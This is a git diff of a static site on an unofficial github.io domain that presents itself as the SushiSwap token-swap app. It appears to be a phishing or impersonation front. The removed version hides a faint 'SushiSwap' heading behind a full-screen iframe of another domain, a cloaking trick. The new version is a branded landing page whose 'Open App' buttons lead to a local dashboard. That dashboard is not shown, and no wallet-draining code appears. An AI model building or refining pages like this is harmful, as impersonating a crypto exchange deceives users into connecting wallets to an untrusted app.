-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    SushiSwap
-  </h1>
-
+  <script>
+  (function () {
+    "use strict";
+    var button = document.querySelector("[data-switch]");
+    if (!button) return;
+    button.addEventListener("click", function () {
+      var chips = document.querySelectorAll(".leg .chip");
+      if (chips.length < 2) return;
+      var first = chips[0].innerHTML;
+      chips[0].innerHTML = chips[1].innerHTML;
+      chips[1].innerHTML = first;
+    });
+  }());
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,400 @@
+:root {
+  --bg: #070A0D;
+  --panel: #101317;
+  --panel-strong: #15191E;
+  --ink: #F5F7FA;
+  --muted: #A8B0BA;
+  --faint: #6F7782;
+  --line: rgba(255, 255, 255, .10);
+  --line-strong: rgba(255, 255, 255, .16);
+  --accent: #0993EC;
+  --accent-hover: #0783D4;
+  --accent-soft: rgba(9, 147, 236, .14);
+  --shadow: 0 24px 70px rgba(0, 0, 0, .42);
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  height: 100%;
+}
+
+body {
+  margin: 0;
+  min-height: 100dvh;
+  height: 100dvh;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -18%, rgba(9, 147, 236, .22), transparent 38%),
+    linear-gradient(180deg, #0B0E12 0%, var(--bg) 58%, #050608 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  line-height: 1.5;
+  -webkit-font-smoothing: antialiased;
+  display: flex;
+  flex-direction: column;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+p,
+h1 {
+  margin: 0;
+}
+
+.topbar {
+  flex: none;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  min-height: 68px;
+  padding: 16px clamp(18px, 4vw, 42px);
+  border-bottom: 1px solid var(--line);
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  font-size: 1rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 28px;
+  height: 28px;
+  border-radius: 8px;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: 24px;
+  margin-left: 10px;
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: .93rem;
+  font-weight: 600;
+  letter-spacing: 0;
+  transition: color .16s ease;
+}
+
+.nav a:hover,
+.nav a:focus-visible {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  border-radius: 8px;
+  font-weight: 800;
+  letter-spacing: 0;
+  transition: transform .14s ease, border-color .16s ease, background .16s ease;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 16px;
+  color: var(--ink);
+  border: 1px solid var(--line-strong);
+  background: rgba(255, 255, 255, .04);
+  white-space: nowrap;
+}
+
+.ghost:hover,
+.ghost:focus-visible,
+.enter:hover,
+.enter:focus-visible {
+  transform: translateY(-1px);
+}
+
+.stage {
+  flex: 1;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: 28px;
+  width: 100%;
+  padding: 26px clamp(18px, 4vw, 42px) 12px;
+  text-align: center;
+}
+
+.hero {
+  max-width: 720px;
+}
+
+h1 {
+  font-size: clamp(2.45rem, 6.4vw, 4.7rem);
+  line-height: 1;
+  font-weight: 850;
+  letter-spacing: 0;
+}
+
+.sub {
+  max-width: 59ch;
+  margin: 16px auto 0;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.6vw, 1.18rem);
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 850;
+}
+
+.swap-card {
+  width: min(570px, 100%);
+  padding: 18px;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background:
+    linear-gradient(180deg, rgba(255, 255, 255, .055), rgba(255, 255, 255, .025)),
+    var(--panel);
+  box-shadow: var(--shadow);
+}
+
+.route {
+  display: grid;
+  grid-template-columns: minmax(0, 1fr) 42px minmax(0, 1fr);
+  align-items: stretch;
+  gap: 12px;
+}
+
+.leg {
+  min-width: 0;
+  padding: 14px;
+  text-align: left;
+  border: 1px solid var(--line);
+  border-radius: 8px;
+  background: var(--panel-strong);
+}
+
+.label {
+  display: block;
+  color: var(--faint);
+  font-size: .72rem;
+  font-weight: 800;
+  letter-spacing: 0;
+  text-transform: uppercase;
+}
+
+.chip {
+  display: flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  margin-top: 10px;
+}
+
+.token {
+  flex: none;
+  width: 28px;
+  height: 28px;
+  border-radius: 999px;
+  box-shadow: 0 0 0 1px var(--line-strong);
+}
+
+.ticker {
+  min-width: 0;
+  overflow: hidden;
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 850;
+  text-overflow: ellipsis;
+  white-space: nowrap;
+}
+
+.switch {
+  align-self: center;
+  width: 42px;
+  height: 42px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  color: var(--ink);
+  background: var(--bg);
+  cursor: pointer;
+  display: grid;
+  place-items: center;
+  font: inherit;
+  transition: color .16s ease, background .16s ease, transform .16s ease;
+}
+
+.switch span {
+  display: block;
+  font-size: 1.1rem;
+  line-height: 1;
+}
+
+.switch:hover,
+.switch:focus-visible {
+  color: #FFFFFF;
+  background: var(--accent-soft);
+  transform: scale(1.04);
+}
+
+.enter {
+  width: 100%;
+  min-height: 52px;
+  margin-top: 14px;
+  color: #FFFFFF;
+  background: var(--accent);
+  font-size: 1.02rem;
+  box-shadow: 0 16px 32px rgba(9, 147, 236, .2);
+}
+
+.enter:hover,
+.enter:focus-visible {
+  background: var(--accent-hover);
+}
+
+.note {
+  margin-top: 10px;
+  color: var(--faint);
+  font-size: .78rem;
+  font-weight: 650;
+}
+
+.foot {
+  flex: none;
+  padding: 12px 18px 20px;
+  color: var(--faint);
+  text-align: center;
+  font-size: .84rem;
+}
+
+.foot b {
+  color: var(--muted);
+  font-weight: 800;
+}
+
+@media (max-width: 680px) {
+  .topbar {
+    min-height: 60px;
+    gap: 10px;
+    padding: 12px 14px;
+  }
+
+  .brand span {
+    max-width: 126px;
+    overflow: hidden;
+    text-overflow: ellipsis;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 36px;
+    padding: 0 12px;
+    font-size: .88rem;
+  }
+
+  .stage {
+    gap: 20px;
+    padding: 20px 14px 8px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 11.5vw, 3.2rem);
+    line-height: 1.02;
+  }
+
+  .sub {
+    margin-top: 12px;
+    font-size: .96rem;
+    line-height: 1.45;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .route {
+    grid-template-columns: 1fr;
+    gap: 10px;
+  }
+
+  .leg {
+    padding: 12px;
+  }
+
+  .switch {
+    justify-self: center;
+    width: 38px;
+    height: 38px;
+  }
+
+  .switch span {
+    transform: rotate(90deg);
+  }
+
+  .enter {
+    min-height: 48px;
+    margin-top: 12px;
+  }
+
+  .foot {
+    padding-bottom: 14px;
+  }
+}
+
+@media (max-height: 720px) {
+  .topbar {
+    min-height: 58px;
+    padding-top: 10px;
+    padding-bottom: 10px;
+  }
+
+  .stage {
+    gap: 18px;
+    padding-top: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.2rem, 5.6vw, 3.7rem);
+  }
+
+  .sub {
+    margin-top: 10px;
+  }
+
+  .swap-card {
+    padding: 14px;
+  }
+
+  .enter {
+    min-height: 48px;
+  }
+
+  .foot {
+    padding-top: 8px;
+    padding-bottom: 12px;
+  }
+}



==== commit 74fc7325: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,130 +3,442 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>SushiSwap App</title>
-  <meta name="description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <title>SushiSwap - Swap Smarter Onchain</title>
+  <meta name="description" content="SushiSwap lets you trade tokens from your wallet with clear routes, live quotes, chain choices, and self-custody. Open the app to swap.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://sushi-swap-app.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#070A0D">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="SushiSwap App">
-  <meta property="og:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
-  <meta property="og:url" content="https://sushi-swap-app.github.io/">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="SushiSwap App">
-  <meta name="twitter:description" content="SushiSwap App is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://sushi-swap-app.github.io/#website",
-        "url": "https://sushi-swap-app.github.io/",
-        "name": "SushiSwap App",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://sushi-swap-app.github.io/#organization",
-        "name": "SushiSwap",
-        "url": "https://www.sushi.com/",
-        "sameAs": [
-          "https://www.sushi.com/",
-          "https://docs.sushi.com/",
-          "https://twitter.com/sushiswap",
-          "https://github.com/sushi-labs/sushi"
-        ]
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://sushi-swap-app.github.io/#app",
-        "name": "SushiSwap App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://sushi-swap-app.github.io/",
-        "isAccessibleForFree": true,
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        },
-        "publisher": {
-          "@id": "https://sushi-swap-app.github.io/#organization"
-        }
-      }
-    ]
-  }
-  </script>
-
   <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="SushiSwap - Swap Smarter Onchain">
+  <meta property="og:description" content="Trade tokens from your wallet with live routes, chain choices, and self-custody inside the SushiSwap app.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://sushi-swap-app.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#E0408C; --accent-ink:#A52F67; --accent-soft:rgba(224,64,140,.10);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(58,38,12,.32), 0 10px 24px -18px rgba(58,38,12,.20);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(58,38,12,.30);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{
+    background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.5;
+    -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative;
+  }
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture background (no external assets) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{
+    position:absolute; inset:0;
+    background:
+      radial-gradient(680px 460px at 50% 34%, rgba(224,64,140,.10), transparent 64%),
+      radial-gradient(900px 540px at 88% -6%, rgba(224,64,140,.07), transparent 60%),
+      radial-gradient(760px 480px at -4% 4%, rgba(224,64,140,.05), transparent 60%);
+  }
+  .bg .grid{
+    position:absolute; inset:-2px;
+    background-image:
+      linear-gradient(rgba(26,21,18,.040) 1px, transparent 1px),
+      linear-gradient(90deg, rgba(26,21,18,.040) 1px, transparent 1px);
+    background-size:130px 130px;
+    -webkit-mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(120% 80% at 50% 16%, #000 46%, transparent 90%);
+  }
+
+  /* ---------- top bar ---------- */
+  .topbar{
+    position:relative; z-index:5; display:flex; align-items:center; gap:24px;
+    width:min(100%,1200px); margin:0 auto; padding:18px clamp(18px,4.2vw,56px) 10px;
+  }
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(224,64,140,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.93rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- shared section frame ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1200px); margin:0 auto; padding:0 clamp(18px,4.2vw,56px)}
+  .sec{padding-top:clamp(48px,7vh,88px); padding-bottom:clamp(48px,7vh,88px)}
+  .sec-head{max-width:62ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{
+    display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600;
+    font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink);
+  }
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{
+    display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.78fr);
+    align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px);
+  }
+  .copy{min-width:0}
+  .hero h1{
+    margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink);
+    font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em;
+  }
+  .deck{max-width:44ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{
+    display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px;
+    border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7);
+    font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink);
+  }
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{
+    display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem;
+    letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease;
+  }
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- preview card ---------- */
+  .card{
+    width:min(100%,396px); margin:0 0 0 auto; padding:14px; background:var(--panel);
+    border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative;
+  }
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0;
+    background:linear-gradient(90deg, transparent, rgba(224,64,140,.35), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{
+    display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px;
+    background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem;
+    box-shadow:0 1px 0 rgba(26,21,18,.02); transition:.16s;
+  }
+  .tokpill:hover{border-color:rgba(224,64,140,.3)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .tokpill .cv{color:var(--faint); font-size:.8em; margin-left:1px}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .route{position:relative; height:0}
+  .switch{
+    position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:40px; height:40px; border-radius:50%; z-index:3;
+    background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(58,38,12,.45);
+    display:grid; place-items:center; color:var(--accent-ink); transition:transform .25s ease, box-shadow .2s ease;
+  }
+  .switch svg{width:17px; height:17px}
+  .switch:hover{transform:translate(-50%,-50%) rotate(180deg); box-shadow:0 0 0 1px rgba(224,64,140,.3), 0 12px 22px -10px rgba(58,38,12,.5)}
+  .meta-strip{display:flex; align-items:center; gap:8px; margin-top:8px; padding:11px 14px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.82rem}
+  .meta-strip svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .cta{
+    display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px;
+    border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem;
+    letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease;
+  }
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works (steps) ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{position:relative; padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink); letter-spacing:.02em}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- benefits ---------- */
+  .benefits{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:42px; height:42px; border-radius:12px; display:grid; place-items:center; background:var(--ink); color:#fff; margin-bottom:14px}
+  .ben .ico svg{width:20px; height:20px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.1rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- FAQ (2-col, open) ---------- */
+  .faq{display:grid; grid-template-columns:minmax(0,.82fr) minmax(0,1.18fr); gap:clamp(28px,5vw,64px); align-items:start}
+  .faq-aside{position:sticky; top:30px}
+  .faq-aside .h2{font-size:clamp(1.7rem,2.8vw,2.2rem)}
+  .faq-aside p{margin:12px 0 22px; color:var(--muted); font-size:1rem; line-height:1.6}
+  .faq-list{display:grid; gap:12px}
+  .qa{padding:20px 22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.82rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.06rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a{color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(224,64,140,.3)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(224,64,140,0)} 100%{box-shadow:0 0 0 0 rgba(224,64,140,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.benefits,.related{grid-template-columns:1fr}
+    .faq{grid-template-columns:1fr; gap:26px}
+    .faq-aside{position:static}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+    .ghostval{white-space:normal; text-align:right}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="grid"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="dashboard/" rel="noopener noreferrer" aria-label="SushiSwap App home">
-      <img src="favicon.png" width="28" height="28" alt="">
+    <a class="brand" href="./">
+      <img src="favicon.png" width="30" height="30" alt="">
       <span>SushiSwap</span>
     </a>
-    <nav class="nav" aria-label="Trusted references">
-      <a href="https://etherscan.io/token/0x6B3595068778DD592e39A122f4f5a5cF09C90fE2" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://www.coingecko.com/en/coins/sushi" target="_blank" rel="nofollow noopener noreferrer">CoinGecko</a>
-      <a href="https://docs.sushi.com/" target="_blank" rel="nofollow noopener noreferrer">Docs</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">SushiSwap App</h1>
-      <p class="sub"><strong>SushiSwap App</strong> is a focused web interface for previewing a USDC to SUSHI swap path before entering the app.</p>
+  <main>
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Non-Custodial DeFi Swap</span>
+        <h1>SushiSwap</h1>
+        <p class="deck">SushiSwap is the wallet-first DeFi app for token swaps, route discovery, and onchain liquidity access. Trade from <strong>self-custody</strong> with live quotes in the app before you sign.</p>
+        <ul class="chips">
+          <li>Non-custodial</li>
+          <li>Token swaps</li>
+          <li>Multi-chain DeFi</li>
+          <li>Wallet-native</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="SushiSwap preview">
+        <div class="card-head">
+          <span class="ct">Swap</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">From</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="sushi.png" alt="SUSHI">SUSHI <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="route">
+          <button class="switch" type="button" data-switch aria-label="Switch direction">
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg>
+          </button>
+        </div>
+        <div class="field">
+          <span class="flabel">To</span>
+          <div class="frow">
+            <button class="tokpill" type="button"><img src="usdc.png" alt="USDC">USDC <span class="cv" aria-hidden="true">&#9662;</span></button>
+            <span class="ghostval">Live quote in app</span>
+          </div>
+        </div>
+        <div class="meta-strip">
+          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2zm0 5v5l3 3"/></svg>
+          Route, price impact, and network fees are shown in the app.
+        </div>
+        <a class="cta" href="dashboard/">Open App</a>
+        <p class="note">Preview only &middot; non-custodial &middot; connect your wallet in the app</p>
+      </section>
     </section>
 
-    <section class="swap-card" aria-label="Swap preview">
-      <div class="route">
-        <div class="leg">
-          <span class="label">From</span>
-          <span class="chip">
-            <img class="token" src="usdc.png" width="28" height="28" alt="USDC">
-            <span class="ticker">USDC</span>
-          </span>
-        </div>
-        <button class="switch" type="button" data-switch aria-label="Switch direction">
-          <span aria-hidden="true">&rarr;</span>
-        </button>
-        <div class="leg">
-          <span class="label">To</span>
-          <span class="chip">
-            <img class="token" src="sushi.png" width="28" height="28" alt="SUSHI">
-            <span class="ticker">SUSHI</span>
-          </span>
-        </div>
-      </div>
-      <a class="enter" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&rsaquo;</span></a>
-      <p class="note">Preview only</p>
+    <section class="wrap sec" id="how">
+      <div class="sec-head">
+        <span class="eyebrow"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M4 7h16M4 12h16M4 17h10"/></svg>How it works</span>
+        <h2 class="h2">Swap with SushiSwap in three steps</h2>
+        <p>SushiSwap keeps the trade flow direct: connect a wallet, choose the tokens and network, then review the live route before any transaction leaves your wallet.</p>
+      </div>
+      <div class="steps">
+        <div class="step">
+          <span class="num">Step 01</span>
+          <h3>Connect your wallet</h3>
+          <p>Open the <a class="cite" href="https://www.sushi.com/" rel="nofollow noopener noreferrer">Sushi app</a> and connect an <a class="cite" href="https://ethereum.org/en/wallets/" rel="nofollow noopener noreferrer">onchain wallet</a>. You keep control of your keys and approve each action yourself.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 02</span>
+          <h3>Pick tokens and chain</h3>
+          <p>Select the asset you want to sell, the asset you want to receive, and the chain where the trade should happen. The app surfaces the route and quote for review.</p>
+        </div>
+        <div class="step">
+          <span class="num">Step 03</span>
+          <h3>Review and confirm</h3>
+          <p>Check the live quote, price impact, slippage settings, and gas cost, then sign the swap from your wallet when the route matches your intent.</p>
+        </div>
+      </div>
+    </section>
+
+    <section class="wrap sec" id="why">
